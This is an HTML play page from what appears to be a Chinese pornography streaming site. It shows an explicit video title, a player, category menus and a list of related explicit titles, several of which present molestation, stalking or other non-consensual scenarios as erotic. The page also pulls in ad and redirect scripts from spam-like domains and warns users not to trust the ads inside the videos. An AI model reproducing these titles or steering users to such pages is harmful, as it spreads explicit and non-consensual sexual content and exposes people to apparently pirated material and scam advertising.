

--- FILE ---
content_type: text/html
request_url: http://ww837.com/play/index6353-0-0.html
body_size: 4102
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=6353;var seaplaylink="/play/index6353-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            MIDV940汗！潮！愛液！体液まみれで常にベロキス性交
        </title>
        <meta name="keywords" content="MIDV940汗！潮！愛液！体液まみれで常にベロキス性交" />
        <meta name="description" content="MIDV940汗！潮！愛液！体液まみれで常にベロキス性交" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index12.html">
                    另类视频
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;MIDV940汗！潮！愛液！体液まみれで常にベロキス性交
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250821/XSPnhG0Q/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250821/XSPnhG0Q/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250821/XSPnhG0Q/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index5908-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250818-1/5d78d1bb331f1e2e9882436f7a831443.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                老板娘的淫荡模样
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10478-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250915-1/85dc224f5362498bdc41001d641457ff.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                粘着跟踪者M的依赖痴汉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3128-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250803-1/4770509e96ea4bd0f822272249e2e892.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                右之脚.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15052-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251012-1/fc2b0dd2e8a431daabbf15a6bca2892c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                素人炮友外遇 未知演员..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27411-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251227-1/7af53a808b921aa38b75318178d4e1af.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                灰丝大奶双洞爆插
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7350-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250828-1/fd915371d9f61c45cae3dd5445c1add8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                折衣服.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11474-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250921-1/168ff1dbc012a44823c124a92d3637a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                从里面流出来 真正的肛..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4567-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250811-1/24c74d5569af3e31242821ee2ba181ec.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                与童子军大师一起锻炼.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9669-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250910-1/75df2ef658a222b8dbd98ca9168ea200.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                邻家的青梅竹马与妈妈在..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19460-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/91c363be7bc4b94c58165f261bc97843.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小奶奶呀极品美少妇
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5507-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250817-1/effc038cf01fe89822b8857a8ade2752.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RVG232禁断介護B..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27151-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251225-1/0558c74c837482263dfb6db2ec2b1587.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                水濑明里是一名地雷主播..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19085a56e9bb48f9865808b3cfd6716a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>